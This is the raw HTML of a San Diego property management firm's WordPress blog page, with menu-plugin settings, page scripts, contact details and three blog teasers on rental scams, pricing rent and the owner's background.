.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.619rental.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.619rental.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766167380" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.619rental.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.619rental.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/www.619rental.com\/wp-admin\/admin-ajax.php","wp_nonce":"fa89d350dc","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"980","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"nav_menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"#menu-nav_menu","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#ffffff","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#333333","menu_link_hover_colour":"#333333","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#ffffff","menu_item_background_hover_colour":"#0d5ba5","menu_current_item_background_colour":"#0d5ba5","menu_current_item_background_hover_colour":"#0d5ba5","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#666666","menu_item_border_colour_hover":"#666666","menu_current_item_border_colour":"#666666","menu_current_item_border_hover_colour":"#666666","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"40","button_width_unit":"px","button_height":"40","button_height_unit":"px","button_background_colour":"#ffffff","button_background_colour_hover":"#ffffff","button_background_colour_active":"#ffffff","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"3","button_distance_from_side_unit":"%","button_top":"36","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#666666","button_line_colour_hover":"#666666","button_line_colour_active":"#666666","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"https:\/\/www.619rental.com","menu_title_link_location":"_self","menu_title_image":"https:\/\/www.619rental.com\/wp-content\/uploads\/2016\/05\/logo.png","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#ffffff","menu_title_background_hover_colour":"#ffffff","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"<div class=\"header_top_cont row\">\r\n<div class=\"h_top_box b1\"><img alt=\"Images\" src=\"https:\/\/www.619rental.com\/wp-content\/uploads\/2018\/11\/zzz1.png\">\r\n<span>(619) 797-1470<\/span>\r\n<\/div>\r\n\r\n<div class=\"h_top_box b2\">\r\n<img alt=\"Images\" src=\"https:\/\/www.619rental.com\/wp-content\/uploads\/2018\/11\/zzz3.png\">\r\n<span><a target=\"_self\" href=\"mailto:info@619rental.com\">Info@619Rental.com<\/a><\/span>\r\n<\/div>\r\n\r\n<div class=\"h_top_box b3\">\r\n<img alt=\"Images\" src=\"https:\/\/www.619rental.com\/wp-content\/uploads\/2018\/11\/zzz2.png\">\r\n<span><a target=\"_self\" href=\"https:\/\/www.google.com\/maps\/place\/4901+70th+St,+San+Diego,+CA+92115\/@32.7677988,-117.0490238,17z\/data=!3m1!4b1!4m2!3m1!1s0x80d956ef290e4cab:0x98f5a21598228e3\">4901 70th Street, San Diego, CA 92115<\/a>\r\n<\/span><\/div>\r\n<div class=\"h_top_box b4\">\r\n<span><a href=\"https:\/\/pmexecutives.appfolio.com\/oportal\/users\/log_in\" target=\"_self\">OWNER SIGN IN<\/a>\u00a0 \u00a0 \u00a0| \u00a0 \u00a0<a href=\"https:\/\/pmexecutives.appfolio.com\/connect\/users\/sign_in\" target=\"_self\">TENANT SIGN IN<\/a><\/span><\/div>\r\n\r\n<\/div>","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"80","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"330","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#ffffff","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"980","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"23\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"18\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"21\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"20\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"19\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"218\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":1646,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.619rental.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.619rental.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.619rental.com/wp-json/wp/v2/pages/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.619rental.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.619rental.com/?p=15' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.619rental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.619rental.com%2Fblog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.619rental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.619rental.com%2Fblog%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script async src="https://statswp.org/stat/s-202449.js"></script><link rel="icon" href="https://www.619rental.com/wp-content/uploads/2016/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.619rental.com/wp-content/uploads/2016/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.619rental.com/wp-content/uploads/2016/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.619rental.com/wp-content/uploads/2016/05/cropped-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body #home_map {
    height: 396px;
    width: 100%;
}

	.home4 .wpcf7-form iframe {
    height: auto;
    margin-top: 0px;
    width: auto;
}
.home4 .wpcf7-form input[type=submit] {
	margin-top:10px;
	float:left;
}
		</style>
			<style>
		@media (max-width: 980px) {
			.header_top {display:none;}
			.header_top .h_top_box { display:none; margin:20px;}
			.header_top .h_top_box img {margin:20px!important;}
			.logo a {
				display: block;
				width: 271px;
				margin: auto;
			}
		}
		.if_top.row {
    text-align: center;
}
	/*	body.page-id-9{display:none;} */
			.lds-facebook {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 38px;
  margin: 20px auto;
}
.lds-facebook div {
  display: inline-block;
  position: absolute;
  left: 6px;
  width: 13px;
  background: #007acc;
  animation: lds-facebook 1.2s cubic-bezier(0, 0.5, 0.5, 1) infinite;
}
.lds-facebook div:nth-child(1) {
  left: 0px;
  animation-delay: -0.24s;
}
.lds-facebook div:nth-child(2) {
  left: 22px;
  animation-delay: -0.12s;
}
.lds-facebook div:nth-child(3) {
  left: 45px;
  animation-delay: 0;
}
@keyframes lds-facebook {
  0% {
    top: 6px;
    height: 51px;
  }
  50%, 100% {
    top: 19px;
    height: 26px;
  }
}
		
	</style>
<script src="https://www.619rental.com/wp-content/themes/property/jquery.min.js"></script>
<script src="https://www.619rental.com/wp-content/themes/property/jquery.bxslider.min.js"></script>
<script src="https://convertintowordpress.com/js/iframeResizer.min.js"></script>
<script src="https://www.619rental.com/wp-content/themes/property/jquery.bpopup.min.js"></script>
<script>
/*
  function iframeLoaded() {
      var iFrameID = document.getElementById('properties_iframe');
      if(iFrameID) {
            // here you can make the height, I delete it first, then I make it again
            iFrameID.height = "";
            iFrameID.height = iFrameID.contentWindow.document.body.scrollHeight + "px";
      }   
  }
jQuery(window).on("load",function(){

//alert("window loaded"); 
iframeLoaded(); 
iFrameResize({
				log                     : true,                  // Enable console logging
				inPageLinks             : true,
				resizedCallback         : function(messageData){ // Callback fn when resize is received
					$('p#callback').html(
						'<b>Frame ID:</b> '    + messageData.iframe.id +
						' <b>Height:</b> '     + messageData.height +
						' <b>Width:</b> '      + messageData.width +
						' <b>Event type:</b> ' + messageData.type
					);
				},
				messageCallback         : function(messageData){ // Callback fn when message is received
					$('p#callback').html(
						'<b>Frame ID:</b> '    + messageData.iframe.id +
						' <b>Message:</b> '    + messageData.message
					);
					alert(messageData.message);
					document.getElementsByTagName('iframe')[0].iFrameResizer.sendMessage('Hello back from parent page');
				},
				closedCallback         : function(id){ // Callback fn when iFrame is closed
					$('p#callback').html(
						'<b>IFrame (</b>'    + id +
						'<b>) removed from page.</b>'
					);
				}
			});
});
*/
	function wid_fix(){
		//var w = window.innerWidth;
		var w= jQuery('.footer.row').width();
		//alert(w);
		if(w<980){
			var logo_w=jQuery('.tp_img_cc img').width();
			var total=w-logo_w;
			total=total/2;
			jQuery('.tp_img_cc img').css('margin-left',total);
			//jQuery('.header_top').hide();
			
			
		}
		if(w>=980){
			//jQuery('.header_top').show();
		}
		
	}

jQuery('document').ready(function(){
	jQuery('.bx_cont').bxSlider({mode:'fade',controls:false,pager:false,auto:true});
	jQuery('.eviction').click(function(e){
		e.preventDefault();
		jQuery('#element_to_pop').bPopup();

	});
	var w2 = window.innerWidth;
		if(w2<980){
			
			//jQuery('.shiftnav-menu-title').html("<a href='https://619rental.com/'><img src='https://www.619rental.com/wp-content/uploads/2016/05/logo.png' /></a>");
			//jQuery('#shiftnav-main .shiftnav-inner').append(jQuery('.header_top_cont.row'));
			//jQuery('.h_top_box.b1 img').attr('src','https://www.619rental.com/wp-content/uploads/2018/11/zzz1.png');
			//jQuery('.h_top_box.b2 img').attr('src','https://www.619rental.com/wp-content/uploads/2018/11/zzz3.png');
			//jQuery('.h_top_box.b3 img').attr('src','https://www.619rental.com/wp-content/uploads/2018/11/zzz2.png');
			
			//jQuery('body.page-id-7 .inner_content3 img').wrap('<div class="vacc"></div>');
		 }
	//wid_fix();
	

});
jQuery(window).load(function(){
	//wid_fix();
	//jQuery('.tp_img_cc img').show();
});
jQuery(window).resize(function(){
	//wid_fix();
});
</script>
<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61659046-7', 'auto');

  ga('send', 'pageview');

</script>
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_oci wpr_desktop" /></head>
 
<body data-rsssl=1 class="wp-singular page-template-default page page-id-15 wp-theme-property">
<!-- website design and developed by https://convertintowordpress.com -->
<!-- website design and developed by https://convertintowordpress.com/convert/wix-to-wordpress/ -->

<div  class="main row">
	<div  class="header row">
		<div  class="header_top row">
			<div  class="mar_auto">
				<div  class="header_top_cont row">
					<div class="h_top_box b1">
						<img alt="Images" data-src="https://www.619rental.com/wp-content/themes/property/images/zz1.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/21;">
						<span>(619) 797-1470</span>
					</div>
					<div class="h_top_box b2">
						<img alt="Images" data-src="https://www.619rental.com/wp-content/themes/property/images/zz3.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/27;">
						<span><a target="_self" href="mailto:info@619rental.com">Info@619Rental.com</a></span>
					</div>
					<div class="h_top_box b3">
						<img alt="Images" data-src="https://www.619rental.com/wp-content/themes/property/images/zz2.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 11px; --smush-placeholder-aspect-ratio: 11/17;">
						<span><a target="_self" href="https://www.google.com/maps/place/4901+70th+St,+San+Diego,+CA+92115/@32.7677988,-117.0490238,17z/data=!3m1!4b1!4m2!3m1!1s0x80d956ef290e4cab:0x98f5a21598228e3">4901 70th Street, San Diego, CA 92115</a></span>
					</div>
					<div class="h_top_box b4">
						
						<span>
							<a href="https://pmexecutives.appfolio.com/oportal/users/log_in" target="_self">OWNER SIGN IN</a>&nbsp; &nbsp; &nbsp;| &nbsp; &nbsp;<a href="https://pmexecutives.appfolio.com/connect/users/sign_in" target="_self">TENANT SIGN IN</a>
						</span>
					</div>

				

				</div>
			</div>
		</div> 
				<div  class="header_bot row">
			<div class="mar_auto">
				<div class="header_bot_cont row">
					<div class="logo">
						<a href="https://www.619rental.com"><li id="widget_sp_image-2" class="widget widget_sp_image"><img width="271" height="97" alt="Trusted Company For You Property Management Services in San Diego " class="attachment-full lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/97;max-width: 100%;" data-src="https://www.619rental.com/wp-content/uploads/2016/05/logo.png" src="[data-uri]" /></li>
 </a>
					
					</div>
					<div class="mmenu">
						<div class="menu-nav_menu-container"><ul id="menu-nav_menu" class=" "><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.619rental.com/management-service/">Management Service</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.619rental.com/available-rentals/">Available Rentals</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.619rental.com/current-tenants/">Current Tenants</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.619rental.com/contact/">Contact</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-19"><a href="https://www.619rental.com/blog/" aria-current="page">Blog</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a rel="nofollow" href="https://www.619rental.com/testimonials/">Testimonials</a></li>
</ul></div>					</div>
				</div>
			</div>
			
		</div>
	</div>

		<!-- management service -->

<!-- current tenants -->

<!-- contact -->

<!--blog -->
<div  class="inner_page row">
	<div class="mar_auto">
		<div class="inner_page_cont row">
			<div class="inner_top row">			
				<img width="980" height="512" src="https://www.619rental.com/wp-content/uploads/2016/05/blog.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.619rental.com/wp-content/uploads/2016/05/blog.jpg 980w, https://www.619rental.com/wp-content/uploads/2016/05/blog-300x157.jpg 300w" sizes="(max-width: 980px) 100vw, 980px" />				<h1>Blog</h1>
			</div>
			<div class="inner_content row">
				<div class="mar_auto5">
					<div class="blog_cat row">
						<div class="blog_single row">
							<h2>Renters Beware of Online Scams</h2>
							<p><span class='date'>April 15, 2016</span><span class='author'>Chris Bump</span></p>
							<div class="bl_left"><img width="630" height="420" data-src="https://www.619rental.com/wp-content/uploads/2016/05/b1.jpg" class="attachment-full size-full wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.619rental.com/wp-content/uploads/2016/05/b1.jpg 630w, https://www.619rental.com/wp-content/uploads/2016/05/b1-300x200.jpg 300w" data-sizes="(max-width: 630px) 100vw, 630px" src="[data-uri]" style="--smush-placeholder-width: 630px; --smush-placeholder-aspect-ratio: 630/420;" /></div>
							<div class="bl_right"><p>The saying "It's too good to be true" absolutely applies to online advertising for rental properties. Over the past few years a dangerous scam has developed on all rental listing sites. A supposed "Landlord" posts his property for an attractive price and immediate move..</p><a class='btn2' href="https://www.619rental.com/renters-beware-of-online-scams/">Read More</a></div>
						</div>
						<div class="blog_single row">
							<h2>How to set the correct rent amount</h2>
							<p><span class='date'>November 15, 2015</span><span class='author'>Chris Bump</span></p>
							<div class="bl_left"><img width="630" height="405" data-src="https://www.619rental.com/wp-content/uploads/2016/05/b2.jpg" class="attachment-full size-full wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.619rental.com/wp-content/uploads/2016/05/b2.jpg 630w, https://www.619rental.com/wp-content/uploads/2016/05/b2-300x193.jpg 300w" data-sizes="(max-width: 630px) 100vw, 630px" src="[data-uri]" style="--smush-placeholder-width: 630px; --smush-placeholder-aspect-ratio: 630/405;" /></div>
							<div class="bl_right"><p>Setting the correct rent amount for your property is very similar to pricing a property to sell. In both cases, you analyze the market to see what other places are selling and renting for in the San Diego area. You compare your property to these places and estimate a r..</p><a class='btn2' href="https://www.619rental.com/how-to-set-the-correct-rent-amount/">Read More</a></div>
						</div>
						<div class="blog_single row">
							<h2>In the beginning&#8230;</h2>
							<p><span class='date'>February 1, 2015</span><span class='author'>Chris Bump</span></p>
							<div class="bl_left"><img width="630" height="396" data-src="https://www.619rental.com/wp-content/uploads/2016/05/b3.jpeg" class="attachment-full size-full wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.619rental.com/wp-content/uploads/2016/05/b3.jpeg 630w, https://www.619rental.com/wp-content/uploads/2016/05/b3-300x189.jpeg 300w" data-sizes="(max-width: 630px) 100vw, 630px" src="[data-uri]" style="--smush-placeholder-width: 630px; --smush-placeholder-aspect-ratio: 630/396;" /></div>
							<div class="bl_right"><p>My name is Chris Bump and I am the owner and lead property manager of Property Management Executives. After graduating from San Diego State University with a Business Administration, Finance degree in 2001, I knew that I wanted to start a small business in the San Dieg..</p><a class='btn2' href="https://www.619rental.com/in-the-beginning/">Read More</a></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

				

<div  id="element_to_pop">
	<div  class="popp_cont">
		<span class="b-close">X</span>
		<p>We believe an eviction should never occur since we choose highly qualified tenants based on a very thorough application process. If we ever have to evict a tenant that we choose, we will pay the eviction fees up to $1500.00. Terms & conditions apply. Please contact us for more details.</p>
	</div>
</div>
	<div  class="footer row">
		<div  class="mar_auto3">
			<div class="foot_cont row">
				<div class="half">
					<p>Fully Licensed &amp; Insured</p>
					<p>Bureau of Real Estate Brokers License # 01521684</p>
				</div>
				<div class="half halffoot2">
					<p>Copyright ©  2026 </p>   
					<p>Property Management Executives</p>
					<img data-src="https://www.619rental.com/wp-content/uploads/2016/07/img-alt.png" alt="Property Management San Diego, San Diego Property Management service" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 7px; --smush-placeholder-aspect-ratio: 7/7;" />
	<img data-src="https://www.619rental.com/wp-content/uploads/2016/07/img-alt.png" alt="Residential property management San Diego, property managers in San Diego" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 7px; --smush-placeholder-aspect-ratio: 7/7;" />
	<img data-src="https://www.619rental.com/wp-content/uploads/2016/07/img-alt.png" alt="property Management companies San Diego" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 7px; --smush-placeholder-aspect-ratio: 7/7;" />
				</div>
			</div>
		</div>
	</div>
	

</div>
<script type="speculationrules">
